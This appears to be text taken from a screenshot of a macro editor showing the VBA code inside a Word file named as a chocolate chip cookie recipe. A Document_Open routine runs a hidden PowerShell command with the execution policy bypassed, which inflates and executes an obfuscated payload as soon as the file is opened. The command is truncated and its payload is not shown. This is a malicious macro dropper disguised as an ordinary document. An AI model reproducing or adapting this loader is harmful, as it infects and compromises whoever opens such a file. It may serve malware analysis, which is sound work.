 [CHOCOLATE_CHIP_COOKIE_R
Object Catalog
My Macros & Dialogs
Standard
Module1
LibreOffice Macros & Dialogs
CHOCOLATE_CHIP_COOKIE_RECIPE.docm
Project
Document Objects
Forms
Modules
Module1
Document_Open
NewMacros
AutoOpen
Class Modules
Standard
1 Rem Attribute VBA_ModuleType=VBAModule
2 Option VBASupport 1
3 Private Sub Document_Open()
4 Dim cmd As String
5 cmd = "powershell.exe -NoE -Nop -NonI -ExecutionPolicy Bypass -C ""sal a New-Object; iex(a IO.StreamReader((a IO.Compression.Deflat
6 Shell cmd
7 End Sub
8
9
10